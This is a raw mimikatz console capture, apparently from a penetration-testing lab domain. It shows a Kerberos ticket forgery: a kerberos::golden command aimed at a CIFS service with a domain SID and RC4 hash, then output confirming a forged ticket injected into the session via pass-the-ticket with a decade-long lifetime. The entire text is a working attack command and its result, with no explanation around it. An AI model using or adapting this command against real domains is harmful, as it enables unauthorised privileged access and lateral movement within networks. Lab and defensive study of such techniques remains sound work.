 mimikatz # kerberos::golden /domain:god.org /sid:S-1-5-21-1218902331-2157346161-
1782232778  /target:OWA2010CN-God.god.org /rc4:78c403b6e04402158d26c5581f9e954b
 /service:cifs /user:saul666 /ptt
User      : saul666
Domain    : god.org (GOD)
SID       : S-1-5-21-1218902331-2157346161-1782232778
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 78c403b6e04402158d26c5581f9e954b - rc4_hmac_nt
Service   : cifs
Target    : OWA2010CN-God.god.org
Lifetime  : 2020/11/24 11:23:02 ; 2030/11/22 11:23:02 ; 2030/11/22 11:23:02
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'saul666 @ god.org' successfully submitted for current session